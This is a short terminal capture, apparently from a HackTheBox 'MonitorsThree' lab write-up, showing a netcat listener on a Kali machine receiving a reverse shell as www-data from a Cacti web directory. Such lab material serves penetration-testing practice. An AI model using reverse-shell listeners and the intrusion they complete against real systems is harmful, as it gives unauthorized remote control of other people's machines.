 ┌──(kali㉿kali)-[~/hackthebox/monitoredthree]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.30] 50932
bash: cannot set terminal process group (1144): Inappropriate ioctl for device
bash: no job control in this shell
www-data@monitorsthree:~/html/cacti/resource$